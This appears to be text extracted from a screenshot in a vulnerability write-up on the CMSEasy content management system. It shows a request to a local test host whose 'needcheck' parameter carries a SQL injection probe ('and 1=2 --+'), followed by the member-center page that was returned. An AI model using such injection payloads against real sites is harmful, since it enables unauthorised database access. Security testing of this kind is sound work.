 192.168.174.1/index.php?case=manage&act=list&manage=archive&needcheck=0 and 1=2 --+
80%
cmseasy
CN
Professional and stable Internet Service
网站首页 关于我们 精选产品 新闻资讯 人力资源 联系我们 中文
会员中心 > 首页
hea
欢迎您 , test1
Al1ex@163.com
编辑资料 | [ 退出 ]
会员中心 内容 通知
联系客服
已审核内容 待审核内容
编号 栏目 标题 作者 浏览 添加时间 审核 操作